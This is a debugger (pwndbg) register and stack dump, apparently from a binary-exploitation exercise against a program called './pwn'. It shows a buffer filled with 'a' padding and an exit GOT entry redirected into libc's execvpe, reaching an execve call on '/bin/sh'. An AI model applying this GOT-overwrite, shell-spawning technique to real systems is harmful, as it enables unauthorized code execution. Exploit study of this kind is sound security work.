 0x00007fcb07cd7b0b in execvpe () from ./libc-2.31.so
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x8
RBX 0x4013f0 (__libc_csu_init) ◂— endbr64
RCX 0x7fcb07d01fd2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x401140 (_start) ◂— endbr64
*RDI 0x7fcb07da85bd ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x0
R8 0x29
R9 0xe
R10 0x3fe5dc ◂— 0x6474730064616572 /* 'read' */
R11 0x246
R12 0x401140 (_start) ◂— endbr64
R13 0x7ffe5890cee0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffe5890cdf8 ◂— 0x6161616161616161 ('aaaaaaaa')
RSP 0x7ffe5890cde0 —▸ 0x401315 (main) ◂— endbr64
*RIP 0x7fcb07cd7b0b (execvpe+651) ◂— call 0x7fcb07cd7170
[ DISASM / x86-64 / set emulate on ]
0x7fcb07cd7afe <execvpe+638> mov rdx, r12
0x7fcb07cd7b01 <execvpe+641> mov rsi, r15
0x7fcb07cd7b04 <execvpe+644> lea rdi, [rip + 0xd0ab2]
► 0x7fcb07cd7b0b <execvpe+651> call execve <execve>
path: 0x7fcb07da85bd ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x401140 (_start) ◂— 0x8949ed31fa1e0ff3
0x7fcb07cd7b10 <execvpe+656> mov rsp, r14
0x7fcb07cd7b13 <execvpe+659> jmp execvpe+101 <execvpe+101>
0x7fcb07cd7b18 <execvpe+664> nop dword ptr [rax + rax]
0x7fcb07cd7b20 <execvpe+672> mov rdi, qword ptr [rbp - 0x68]
0x7fcb07cd7b24 <execvpe+676> mov rsi, r14
0x7fcb07cd7b27 <execvpe+679> call *ABS*+0xa05e0@plt <*ABS*+0xa05e0@plt>
0x7fcb07cd7b2c <execvpe+684> mov rcx, qword ptr [rbp - 0x60]
[ STACK ]
00:0000│ rsp 0x7ffe5890cde0 —▸ 0x401315 (main) ◂— endbr64
01:0008│-010 0x7ffe5890cde8 ◂— 'aaaaaaaaH@@'
02:0010│-008 0x7ffe5890cdf0 —▸ 0x404048 (exit@got[plt]) —▸ 0x7fcb07cd7afe (execvpe+638) ◂— mov rdx, r12
03:0018│ rbp 0x7ffe5890cdf8 ◂— 0x6161616161616161 ('aaaaaaaa')
04:0020│+008 0x7ffe5890ce00 —▸ 0x7fcb07e15620 (_rtld_global_ro) ◂— 0x50f9200000000
05:0028│+010 0x7ffe5890ce08 —▸ 0x7ffe5890cee8 —▸ 0x7ffe5890f027 ◂— 0x4853006e77702f2e /* './pwn' */
06:0030│+018 0x7ffe5890ce10 ◂— 0x100000000
07:0038│+020 0x7ffe5890ce18 —▸ 0x401315 (main) ◂— endbr64
[ BACKTRACE ]
► 0 0x7fcb07cd7b0b execvpe+651
1 0x7fcb07e15620 _rtld_global_ro
2 0x7ffe5890cee8
3 0x100000000
4 0x401315 main